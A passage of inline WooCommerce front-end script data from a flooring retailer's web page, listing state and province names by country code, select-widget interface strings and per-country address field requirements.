Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.4" id="wc-country-select-js" defer data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":[]},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"AT\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":[],\"postcode\":[],\"state\":[]},\"AX\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":[]},\"BE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":[],\"state\":[]},\"CH\":{\"postcode\":[],\"state\":{\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":[]},\"CN\":{\"state\":[]},\"CO\":{\"postcode\":{\"required\":false},\"state\":[]},\"CR\":{\"state\":[]},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":[],\"state\":{\"required\":false}},\"DK\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":[]},\"EC\":{\"state\":[]},\"EE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false}},\"GH\":{\"postcode\":{\"required\":false},\"state\":[]},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":[]},\"HK\":{\"postcode\":{\"required\":false},\"city\":[],\"state\":[]},\